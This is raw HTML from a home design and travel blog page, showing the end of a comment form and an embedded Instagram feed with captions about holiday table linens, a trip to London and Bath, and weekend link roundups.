<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='10486' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c852d8dd2b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="196"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="10486" data-locatornonce="8d9312e6f9" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&amp;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&amp;oe=6912DD07&quot;}">
			<span class="sbi-screenreader">August life update posted on the blog today, with </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="August life update posted on the blog today, with the weekend roundup. Fresh new links are there including an article filled with ideas on how mix the color green in interiors, and the Southern Living idea house layered with inspiring patterns." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18063756653183186" data-date="1753047567">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DMWFHmozOSv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&#038;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&#038;oe=6912F3AA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/522392536_18524097991015142_2957699779786196373_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DYXyb0so_RoQ7kNvwHWa-XV&amp;_nc_oc=Adktmd4104z5uh3eQNR4o4MfaVKfU-OgwsaiilKIVUnFswsr1Jj3YXwGb2SfgZ_EQ70&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfixYSNMQbwoFoS62BApBkciLkNtZtx-pnUP7JAnezwsfg&amp;oe=6912F3AA&quot;}">
			<span class="sbi-screenreader">Happy summer friends. Weekend links are live and i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy summer friends. Weekend links are live and include a list of inspiring ideas. Stop by the blog for today’s post featuring several cozy well decorated spaces." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17894866368236249" data-date="1748805287">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DKXpnM5gtDA/" target="_blank" rel="noopener nofollow"
